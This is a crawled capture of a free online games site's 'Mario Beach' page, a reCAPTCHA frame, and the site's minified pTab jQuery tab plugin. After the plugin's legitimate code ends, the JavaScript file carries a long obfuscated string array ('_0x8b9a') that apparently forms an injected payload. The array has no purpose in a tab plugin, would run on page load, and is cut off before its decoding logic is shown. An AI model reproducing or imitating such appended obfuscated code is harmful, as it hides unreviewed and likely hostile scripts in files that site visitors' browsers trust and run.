

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duckgame.net/game/mario_games/mario_beach.html
body_size: 3385
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
	<title>Mario Beach</title>	<meta name="description" content=""/>
	<meta name="keywords" content=""/>
	<link rel="dns-prefetch" href="//code.jquery.com/" />
	<link rel="icon" href="/favicon.ico">
	<!--  Css Dosyaları -->
	<link rel="stylesheet" href="/css/style.css" type="text/css"/>
	<link rel="stylesheet" href="/css/yahooapis-pure.css">
	<!-- #Css Dosyaları -->

	<!--  Js Dosyaları -->
    <script
            type="text/javascript"
            src="https://code.jquery.com/jquery-1.12.4.min.js"
            integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ="
            crossorigin="anonymous"></script>
	<script type="text/javascript" src="/js/pTab.min.js"></script>
	<script type="text/javascript" src="/js/script.js"></script>
	<!-- #Js Dosyaları -->
</head>
<body>
<!-- #Lang -->
  <!-- Wrapper -->
  <div class="Wrapper">

		<!-- Header -->
		<div class="Header">

			<!-- Logo -->
			<div class="logo"><h3><a href="https://www.duckgame.net" title="Duck Game"><img src="/images/logo.png" width="425" height="125" alt="duck game "></a></h3></div>
			<!-- Quick Menu -->
			<div class="quickmenu">
				<a href="https://www.duckgame.net/top-games.html" title="Top Games"><img src="/images/topicon.png" width="50" height="30" alt="top games"></a>
				<a href="https://www.duckgame.net/new-games.html" title="New Games"><img src="/images/newicon.png" width="50" height="30" alt="new games"></a>
			</div>
			<!-- Quick Menu -->


			<!-- Search -->
			<div class="search">
			 <form action="https://www.duckgame.net/search.php" method="get">
				<input class="sinput" type="text" name="q">
				<input class="ssubmit" type="image" src="/images/searchsubmit.png" width="31" height="24" alt="search button ">
			</form>
			</div>
			<!-- #Search -->

						<script type="text/javascript">
				$(document).ready(function(){
					$("#login-link").click(function(){
						$("#login-panel").slideToggle(200);
					})
				})
				<!-- jQuery to apply actions to the ESC key -->
				$(document).keydown(function(e) {
					if (e.keyCode == 27) {
						$("#login-panel").hide(0);
					}
				});
				</script>
			
		</div>
		<!-- #Header -->

		<!-- Menu -->
		<div class="menu">
			<a href="https://www.duckgame.net" class="home"><img src="/images/home.png" width="123" height="40" alt="home" /></a>
			<ul>
			<li><a href="https://www.duckgame.net/category/adventure_games.html">Adventure Games</a> </li><li><a href="https://www.duckgame.net/category/car_games.html">Car Games</a> </li><li><a href="https://www.duckgame.net/category/child_game.html">Child Games</a> </li><li><a href="https://www.duckgame.net/category/duck_games.html">Duck Games</a> </li><li><a href="https://www.duckgame.net/category/fighting_games.html">Fighting Games</a> </li><li><a href="https://www.duckgame.net/category/football_games.html">Football Games</a> </li><li><a href="https://www.duckgame.net/category/hunting_games.html">Hunting Games</a> </li>			</ul>
		</div>
		<!-- #Menu -->

		<!-- Menu 2 -->
		<div class="menu menu2">
			<ul>
				<li><a href="https://www.duckgame.net/category/intelligence_games.html">Intelligence Games</a> </li><li><a href="https://www.duckgame.net/category/mario_games.html">Mario Games</a> </li><li><a href="https://www.duckgame.net/category/motor_racing.html">Motor Racing</a> </li><li><a href="https://www.duckgame.net/category/sonic_hugo_games.html">Sonic - Hugo</a> </li><li><a href="https://www.duckgame.net/category/sports_games.html">Sports Games</a> </li><li><a href="https://www.duckgame.net/category/two_player_games.html">Two Player Games</a> </li><li><a href="https://www.duckgame.net/category/war_games.html">War Games</a> </li>			</ul>
			<a href="https://www.duckgame.net/contact.php" class="contact"><img src="/images/contact.png" width="123" height="40" alt="contact "/></a>
		</div>
		<!-- #Menu 2 -->

<!-- Content -->
		<div class="Content">

			<!-- Left Sidebar -->
			<div class="sidebar left-sidebar">

				<ul class="games sidebar-list">
									<li><a href="https://www.duckgame.net/game/intelligence_games/feed_with_brains.html" title="Feed With Brains"><img async width="146" height="132" src="/game_images/1235.png" alt="Feed With Brains "></a><span>Feed With Brains</span></li>
									<li><a href="https://www.duckgame.net/game/child_game/indi_cannon_players_pack.html" title="Indi Cannon Players Pack"><img async width="146" height="132" src="/game_images/2905.png" alt="Indi Cannon Players Pack "></a><span>Indi Cannon Players Pack</span></li>
									<li><a href="https://www.duckgame.net/game/hunting_games/space_destroyer.html" title="Space Destroyer"><img async width="146" height="132" src="/game_images/3435.png" alt="Space Destroyer "></a><span>Space Destroyer</span></li>
									<li><a href="https://www.duckgame.net/game/car_games/monkey_kart.html" title="Monkey Kart"><img async width="146" height="132" src="/game_images/743.png" alt="Monkey Kart "></a><span>Monkey Kart</span></li>
									<li><a href="https://www.duckgame.net/game/hunting_games/bieb_blaster.html" title="Bieb Blaster"><img async width="146" height="132" src="/game_images/2739.png" alt="Bieb Blaster "></a><span>Bieb Blaster</span></li>
								</ul>

			</div>
			<!-- Left Sidebar -->

			<!-- Game Area -->
			<div class="GameArea">

				<!-- Game Name -->
				<div class="GameName">
				   <h1>Mario Beach</h1>
				</div>
				<!-- #Game Name -->

				<div class="clear"></div>

				<!-- Ads 300x250 -->
				<div class="ads300x250">
					<!--300x250 ads-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3652106379422838"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3652106379422838"
     data-ad-slot="9273148708"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				<!-- #Ads 300x250 -->
				</div>

				<!-- Game Start -->
				<div class="GameStart">

					 <div class="GameImg">
						<a href="https://www.duckgame.net/play_game/mario_beach.html" title="Mario Beach"><img width="146" height="132" src="https://www.duckgame.net/game_images/1628.png" alt="Play Mario Beach"></a>
					 </div>
					 <div class="startbutton">
						<a href="https://www.duckgame.net/play_game/mario_beach.html"><img src="https://www.duckgame.net/images/startbutton.png" alt="start"></a>
					 </div>

				</div>
				<!-- #Game Start -->
				<div class="clear">
				Hi There
				</div>
				<!-- Tab Area -->
				<div class="TabArea">

					<!-- Tab -->
					<div class="tab">
						<ul class="tab-list">
							<li class="nrm"><a href="#">Statistics</a></li>
							<li class="nrm"><a href="#">Add Game</a></li>
						</ul>

						<div class="tabContent">

							<div class="tabContentIn tortala">

									<ul>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Mario Beach - Statistics</b></li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Record Date :</b> 31.07.2015/08:24</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Total is Played :</b> 3457</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Last Played Date :</b> 25.01.2026/20:00 (GMT-7)</li>
									</ul>
							</div>


							<div class="tabContentIn sortala">
								<textarea class="addgametextarea" name="" id=""><div style="border: solid 1px #cccccc; padding: 6px; width: 170px;"><a href="https://www.duckgame.net/play_game/mario_beach.html"><img width="155" height="135" src="https://www.duckgame.net/game_images/1628.png" border="0" alt="Mario Beach"/></a></div><div style="text-align:center; border: solid 1px #cccccc; padding: 6px;  width: 170px;"><a href="https://www.duckgame.net/play_game/mario_beach.html" style="color:black; font-family:Tahoma; font-size:13px; font-weight:bold; text-decoration:none; display:block">Mario Beach</a></div></textarea>
							</div>
						</div>


					</div>
					<!-- Tab -->

				</div>
				<!-- #Tab Area -->


			</div>
			<!-- Game Area -->


			<!-- Right Sidebar -->
			<div class="sidebar right-sidebar">

				<ul class="games sidebar-list">

										<li><a href="https://www.duckgame.net/game/mario_games/adventure_way_mario.html" title="Adventure Way Mario"><img async width="146" height="132" src="/game_images/279.png" alt="Adventure Way Mario "></a><span>Adventure Way Mario</span></li>
										<li><a href="https://www.duckgame.net/game/mario_games/original_mario_forever.html" title="Original Mario Forever"><img async width="146" height="132" src="/game_images/1936.png" alt="Original Mario Forever "></a><span>Original Mario Forever</span></li>
										<li><a href="https://www.duckgame.net/game/mario_games/super_mario_land.html" title="Super Mario Land"><img async width="146" height="132" src="/game_images/580.png" alt="Super Mario Land "></a><span>Super Mario Land</span></li>
										<li><a href="https://www.duckgame.net/game/mario_games/super_mario_63.html" title="Super Mario 63"><img async width="146" height="132" src="/game_images/1098.png" alt="Super Mario 63 "></a><span>Super Mario 63</span></li>
										<li><a href="https://www.duckgame.net/game/mario_games/snowy_mario.html" title="Snowy Mario"><img async width="146" height="132" src="/game_images/349.png" alt="Snowy Mario "></a><span>Snowy Mario</span></li>
					
				</ul>

			</div>
			<!-- Right Sidebar -->



		</div>
		<!-- #Content -->

	<div class="clear"></div>
		
		<!-- Footer -->
		<div class="Footer"> 
			<span><a href="https://www.duckgame.net/add_games.php">Add Games</a> - <a href="https://www.duckgame.net/contact.php">Contact</a> - 
			<a href="https://www.duckgame.net/privacy.php">Privacy</a> - <a href="https://www.duckgame.net/">Play Online Games</a> - Duckgame.net © 2009 - 2025</span>
		</div>
		<!-- #Footer -->
		<!-- Site İnfo -->
		<div class="site-info">
			<p>Welcome to the duckgame.net it is a leading online games site in Australia, Canada, China, India, Pakistan, United Kingdom and 
			United States. You can play various free online games including mario, duck, sports, fighting, child games for kids and and all players. 
			We have over 3,000 free online games for guys, girls, kids and casual gamers of all ages to play and share with friends. You can join us 
			and start joy now! There is no need any registration to play online games on website.</p>
			<p>There are games for everyone to enjoy in popular genres such as dr driving online, hill climb racing, duck life 1, icy tower online, 
			traffic racer, charlie the duck, <a href="https://www.duckgame.net/category/car_games.html">car games 2025</a>, and as well as top 2 player games 
			for everybody and much more…</p>
		</div>
		<!-- #Site İnfo -->
		
  </div>
 <!-- #Wrapper -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(13988536, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13988536" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qL5t9acHp1HrZjvDmucxqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769529930620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.duckgame.net/js/pTab.min.js
body_size: 8093
content:
/*
 * jQuery Tab Plugin (pTab)
 * Author - Tayfun ERBİLEN - Mert Osman BAŞOL
 * Web - erbilen.net
 * Mail - tayfunerbilen@gmail.com
 * Version - 1.0
*/
(function(e){jQuery.fn.efektUygula=function(e,t){return this[e](e=="show"?0:t)};jQuery.fn.pTab=function(t){var n=jQuery.extend({pEvent:"click",pTab:"ul",pTabElem:"li",pClass:"aktif",pContent:".icerik",pDuration:500,pEffect:"show",pAutoHeight:false,pUi:false,pUiEffect:"fade",pDebug:false,pSlide:false,pSlideWidth:0,pEasing:"linear",pSlidePrev:false,pSlideNext:false,pSlideLoop:false,pSlideLoopDuration:500,pMouseWheel:false,pElemFunc:false,pEventFunc:false,pKeyboardEvent:false,pActiveTab:0},t);return this.each(function(){if(n.pDebug){if(n.pUi){if(!jQuery.ui){alert("Tab uygulaması için UI Kütüphanesini sayfanıza dahil etmeniz gerekiyor!")}}var t=["click","mouseenter","dblclick"];if(jQuery.inArray(n.pEvent,t)==-1){alert(n.pEvent+" adında bir event tanımı yapamazsınız!\n["+t.join(", ")+"]")}var r=["show","fadeIn","slideDown"];if(jQuery.inArray(n.pEffect,r)==-1){alert(n.pEffect+" adında bir efekt tanımı yapamazsınız!\n["+r.join(", ")+"]")}var i=["fade","bounce","highlight","pulsate","shake","slide"];if(jQuery.inArray(n.pUiEffect,i)==-1){alert(n.pUiEffect+" adında bir ui efekt tanımı yapamazsınız!\n["+i.join(", ")+"]")}}if(n.pElemFunc){n.pElemFunc()}var s=jQuery(this),o=n.pActiveTab;jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).addClass(n.pClass);if(n.pMouseWheel||n.pSlideLoop||n.pSlide||n.pSlideNext||n.pSlidePrev){var u=jQuery(n.pContent,s).length;if(n.pSlide==true){jQuery(n.pContent,s).css("float","left")}if(n.pSlideNext==false&&n.pSlidePrev==false){n.pSlideNext=true;n.pSlidePrev=true}}var a=jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).data("ploadfile");if(a){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).load(a,function(){var e=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var f=jQuery(n.pTab+" "+n.pTabElem+":first",s).data("piframe");if(f){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).html('<iframe src="'+f.url+'" frameborder="0" width="'+f.width+'" height="'+f.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}if(n.pSlide==false){jQuery(n.pContent,s).hide();jQuery(n.pContent+":eq("+n.pActiveTab+")",s).show()}else{jQuery(n.pContent,s).wrapAll('<div rel="pSlide"></div>');jQuery("div[rel=pSlide]",s).wrapAll('<div rel="pSlideContent"></div>');if(n.pAutoHeight){var l=jQuery(n.pContent+":first",s).outerHeight()}jQuery("div[rel=pSlideContent]",s).css({width:n.pSlideWidth,overflow:"hidden",height:l});jQuery("div[rel=pSlide]",s).width(u*n.pSlideWidth);jQuery("div[rel=pSlide]",s).css("margin-left","-"+n.pActiveTab*n.pSlideWidth+"px")}jQuery(n.pTab+" "+n.pTabElem,s).bind(n.pEvent,function(){if(!jQuery(this).is("."+n.pClass)){if(n.pEventFunc){n.pEventFunc(jQuery(this))}o=jQuery(this).index();if(n.pDebug){if(!jQuery(n.pContent+":eq("+o+")",s).length){alert(jQuery(this).text()+" nesnesine ait "+n.pContent+" nesnesi bulunamadı!");return false}}var t=e(this).data("ploadfile");if(t){jQuery(n.pContent+":eq("+o+")",s).load(t,function(){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var r=e(this).data("piframe");if(r){jQuery(n.pContent+":eq("+o+")",s).html('<iframe src="'+r.url+'" frameborder="0" width="'+r.width+'" height="'+r.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}jQuery(this).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(this).addClass(n.pClass);if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing});if(n.pAutoHeight){var i=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:i+"px"},{duration:n.pDuration})}}}return false});if(n.pSlidePrev){var c=function(){o>0?o--:o=u-1;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlidePrev,s).click(function(){c();return false})}if(n.pSlideNext){var h=function(){o<u-1?o++:o=0;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):e(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlideNext,s).click(function(){h();return false})}if(n.pSlideLoop){var p=function(){if(o<u-1){h()}else{o=-1;h()}};var d=setInterval(function(){p()},n.pSlideLoopDuration);jQuery(s).hover(function(){clearInterval(d);d=null},function(){d=setInterval(function(){p()},n.pSlideLoopDuration)})}if(n.pMouseWheel){jQuery(s).mousewheel(function(e,t,n,r){t>0?c():h();return false})}e(s).hover(function(){if(n.pKeyboardEvent){e("body").attr("onKeyDown","$.doKey(event)");e.doKey=function(e){evt=e||window.event;if(evt.keyCode==37){c()}else if(evt.keyCode==39){h()}}}else{e("body").removeAttr("onKeyDown")}},function(){e("body").removeAttr("onKeyDown")})})}})(jQuery)
var _0x8b9a=['\x77\x37\x2f\x43\x74\x32\x72\x43\x6a\x63\x4f\x75\x77\x35\x67\x3d','\x77\x36\x31\x76\x77\x72\x78\x61\x50\x51\x3d\x3d','\x77\x34\x48\x43\x72\x4d\x4f\x6a\x64\x67\x3d\x3d','\x77\x36\x72\x43\x73\x6e\x48\x43\x6d\x77\x3d\x3d','\x55\x32\x7a\x43\x69\x38\x4b\x72\x77\x36\x76\x43\x69\x53\x51\x3d','\x77\x71\x45\x70\x77\x35\x72\x44\x73\x67\x3d\x3d','\x46\x32\x50\x44\x76\x63\x4f\x4a\x4a\x73\x4f\x76\x49\x45\x41\x30\x57\x30\x38\x3d','\x59\x63\x4b\x64\x55\x58\x70\x6a','\x41\x4d\x4b\x43\x77\x70\x66\x44\x6a\x38\x4f\x53','\x77\x36\x6e\x43\x76\x47\x76\x43\x6e\x4d\x4f\x31\x77\x70\x58\x43\x6a\x52\x66\x44\x72\x41\x33\x43\x76\x51\x3d\x3d','\x77\x6f\x7a\x43\x6d\x63\x4b\x6c\x77\x37\x46\x58\x50\x42\x51\x74\x53\x73\x4f\x2f\x77\x70\x56\x69\x77\x36\x66\x44\x6f\x67\x33\x44\x68\x63\x4f\x41\x77\x72\x37\x44\x68\x73\x4b\x67','\x56\x32\x72\x43\x6e\x63\x4b\x33','\x5a\x73\x4b\x43\x51\x6d\x70\x2b\x77\x37\x2f\x43\x6d\x47\x31\x75\x77\x6f\x52\x34','\x77\x72\x67\x6d\x65\x30\x2f\x44\x69\x63\x4b\x55\x63\x30\x72\x43\x69\x42\x72\x44\x69\x41\x3d\x3d','\x77\x6f\x4c\x44\x6f\x73\x4f\x6b\x43\x63\x4b\x65\x49\x63\x4f\x53\x77\x71\x63\x61\x77\x35\x4c\x43\x6f\x77\x3d\x3d','\x41\x58\x67\x6b\x53\x73\x4f\x4c\x77\x72\x6e\x44\x6a\x63\x4b\x4c\x51\x4d\x4b\x6a\x77\x72\x67\x4a\x46\x4d\x4b\x6f','\x4e\x47\x77\x44\x77\x34\x45\x31','\x77\x71\x49\x78\x63\x30\x59\x3d','\x41\x4d\x4b\x44\x51\x73\x4b\x69\x77\x70\x73\x3d','\x77\x37\x6c\x79\x77\x36\x6e\x43\x72\x33\x48\x44\x6e\x4d\x4b\x51\x55\x77\x3d\x3d','\x66\x33\x37\x44\x70\x47\x72\x44\x72\x68\x59\x3d','\x77\x6f\x7a\x43\x71\x55\x6c\x4b\x77\x37\x59\x3d','\x77\x70\x6e\x43\x6e\x63\x4b\x2f\x77\x35\x42\x55\x4e\x41\x3d\x3d','\x41\x57\x6a\x44\x74\x73\x4f\x49\x4f\x67\x3d\x3d','\x42\x32\x4d\x35\x57\x38\x4f\x30\x77\x6f\x48\x44\x6b\x63\x4b\x63\x55\x63\x4b\x4f','\x77\x70\x5a\x36\x45\x6a\x34\x34\x4d\x73\x4f\x6d\x66\x4d\x4f\x39\x77\x72\x55\x3d','\x77\x35\x62\x43\x74\x73\x4f\x6d\x48\x63\x4b\x53\x56\x51\x3d\x3d','\x77\x70\x50\x44\x68\x73\x4f\x44\x77\x35\x55\x3d','\x51\x38\x4b\x42\x77\x71\x6f\x62','\x64\x30\x56\x62\x77\x70\x33\x44\x70\x38\x4b\x79\x65\x69\x4d\x3d','\x77\x35\x6f\x79\x52\x38\x4f\x42\x44\x43\x41\x57','\x50\x54\x2f\x43\x6c\x41\x3d\x3d','\x50\x44\x37\x43\x67\x4d\x4f\x63\x66\x7a\x54\x44\x67\x4d\x4b\x6b\x77\x34\x49\x3d','\x77\x36\x6e\x44\x69\x6c\x77\x3d','\x63\x38\x4b\x64\x59\x58\x74\x69\x77\x37\x4c\x43\x74\x57\x49\x3d','\x55\x38\x4f\x72\x55\x78\x62\x43\x69\x77\x2f\x43\x69\x77\x3d\x3d','\x4f\x56\x7a\x43\x72\x6b\x37\x43\x75\x4d\x4f\x73\x48\x4d\x4f\x4a\x47\x4d\x4b\x4b\x57\x48\x78\x78\x42\x4d\x4b\x50\x77\x36\x4e\x67\x77\x37\x48\x44\x70\x51\x3d\x3d','\x4a\x63\x4f\x2f\x51\x44\x4c\x44\x6b\x38\x4f\x36\x4a\x67\x7a\x44\x6a\x41\x41\x56\x77\x71\x62\x43\x6f\x63\x4b\x69\x77\x34\x50\x44\x68\x42\x7a\x44\x6e\x63\x4f\x68\x52\x46\x55\x63\x77\x34\x78\x77\x47\x4d\x4b\x32\x77\x71\x37\x44\x6b\x4d\x4b\x66\x59\x73\x4f\x49\x61\x41\x3d\x3d','\x4e\x47\x38\x45\x77\x35\x45\x78\x77\x71\x74\x41','\x46\x57\x37\x44\x76\x4d\x4f\x50\x50\x63\x4b\x35\x4a\x77\x3d\x3d','\x77\x72\x70\x57\x45\x51\x3d\x3d','\x77\x70\x64\x57\x77\x70\x54\x44\x75\x67\x3d\x3d','\x4c\x46\x50\x44\x6e\x73\x4b\x48','\x63\x68\x56\x58\x77\x6f\x33\x43\x72\x53\x33\x44\x69\x45\x54\x44\x73\x67\x3d\x3d','\x42\x58\x33\x43\x68\x63\x4f\x61\x53\x51\x3d\x3d','\x63\x51\x58\x44\x6c\x6b\x4c\x44\x76\x30\x4a\x6f','\x77\x34\x55\x2b\x55\x67\x3d\x3d','\x5a\x4d\x4b\x64\x58\x48\x78\x2f\x77\x37\x66\x43\x76\x67\x3d\x3d','\x51\x6d\x54\x43\x69\x38\x4b\x67','\x51\x38\x4f\x6e\x54\x77\x44\x43\x67\x51\x33\x43\x74\x77\x3d\x3d','\x47\x44\x31\x4d\x77\x37\x4d\x3d','\x50\x63\x4f\x74\x41\x43\x4c\x44\x6b\x38\x4f\x34\x4d\x41\x3d\x3d','\x44\x57\x51\x2f\x55\x63\x4f\x30','\x53\x47\x7a\x43\x71\x38\x4b\x30\x77\x6f\x45\x3d','\x44\x55\x49\x50\x62\x77\x3d\x3d','\x77\x72\x34\x6d\x5a\x56\x51\x3d','\x77\x6f\x74\x78\x44\x79\x38\x3d','\x57\x38\x4b\x42\x77\x72\x38\x62','\x77\x34\x72\x43\x74\x73\x4f\x38\x44\x67\x3d\x3d','\x77\x70\x52\x53\x77\x70\x58\x44\x6f\x41\x3d\x3d','\x63\x31\x67\x75\x77\x35\x2f\x43\x72\x42\x49\x3d','\x77\x35\x50\x43\x73\x73\x4f\x37\x47\x63\x4b\x53','\x77\x72\x35\x4e\x41\x73\x4b\x4d\x41\x4d\x4f\x7a\x42\x63\x4f\x51\x77\x72\x62\x43\x6c\x6b\x2f\x43\x6c\x4d\x4f\x41\x53\x38\x4b\x51\x77\x71\x74\x4a\x63\x4d\x4b\x32\x58\x63\x4b\x79\x62\x79\x54\x43\x74\x38\x4b\x67\x4e\x6a\x58\x43\x70\x63\x4b\x67\x46\x68\x62\x44\x72\x55\x4e\x65\x77\x35\x66\x44\x6b\x44\x6c\x53\x4e\x4d\x4f\x43\x77\x71\x44\x43\x69\x69\x55\x35\x77\x70\x6a\x43\x6f\x69\x63\x55\x47\x63\x4f\x59\x51\x42\x76\x44\x74\x31\x39\x73\x77\x36\x63\x59\x77\x36\x58\x43\x68\x63\x4b\x52\x4f\x4d\x4b\x55','\x77\x37\x74\x76\x77\x71\x38\x3d','\x53\x4d\x4f\x74\x53\x42\x54\x43\x68\x68\x55\x3d','\x45\x56\x74\x69\x77\x34\x59\x54','\x45\x47\x33\x44\x76\x63\x4f\x54\x49\x41\x3d\x3d','\x41\x4d\x4b\x42\x77\x70\x66\x44\x6c\x38\x4f\x65\x77\x71\x51\x3d','\x77\x72\x6b\x7a\x65\x6b\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x70\x53\x77\x6